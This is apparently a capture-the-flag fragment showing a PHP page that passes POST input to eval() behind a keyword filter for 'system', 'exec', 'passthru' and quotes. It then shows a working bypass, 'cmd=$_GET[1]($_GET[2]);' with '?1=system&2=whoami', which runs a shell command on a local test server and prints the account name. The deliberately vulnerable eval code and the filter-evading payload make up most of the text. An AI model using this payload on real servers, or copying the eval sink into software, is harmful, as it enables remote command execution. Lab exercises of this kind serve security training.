 <?php
highlight_file(__FILE__);
error_reporting(0);
echo 'Current PHP Version: '.phpversion().'<br>';
$cmd = $_POST['cmd'];
if(isset($cmd)){
    if(preg_match('/system|exec|passthru|[\"\']/i',$cmd)){
        die('No Hack!');
    }else{
        eval($cmd);
    }
}else{
    echo "Welcome!";
}
?> Current PHP Version: 5.2.17
mochu7-pc\administrator
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/index.php?1=system&2=whoami
Split URL
Execute
Post data Referer User Agent
cmd=$_GET[1]($_GET[2]);